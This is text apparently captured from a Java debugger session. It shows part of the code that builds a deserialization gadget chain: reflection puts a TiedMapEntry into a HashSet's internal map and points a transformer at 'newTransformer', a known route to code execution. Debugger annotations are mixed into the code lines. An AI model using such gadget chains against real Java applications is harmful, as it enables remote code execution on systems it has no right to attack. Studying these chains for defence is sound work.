 72 Object[] array = (Object[])f2.get(hashset_map); f2: "transient java.util.HashMap$Node[] java.util.HashMap.table
3
73
74 Object node = array[0]; array: HashMap$Node[2]@748
75 if(node == null = true ){
76 node = array[1];
77 }
78 Field keyField = null;
79 try{
80 keyField = node.getClass().getDeclaredField( name: "key");
81 }catch(Exception e){
82 keyField = Class.forName( className: "java.util.MapEntry").getDeclaredField( name: "key");
83 }
84 keyField.setAccessible(true);
85 keyField.set(node,tiedmap);
86
87 Field f3 = transformer.getClass().getDeclaredField( name: "iMethodName");
88 f3.setAccessible(true);
89 f3.set(transformer,"newTransformer");
90
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
tiedmap = {TiedMapEntry@647} -> null
hashset = {HashSet@648} size = 1
f = {Field@649} "private transient java.util.HashMap java.util.HashSet.map"
hashset_map = {HashMap@650} size = 1
f2 = {Field@651} "transient java.util.HashMap$Node[] java.util.HashMap.table"
array = {HashMap$Node[2]@748}
array[1] = {HashMap$Node@749} "foo" ->
array[0] = null
Problems Spring Terminal Endpoints Services Profiler Build Dependencies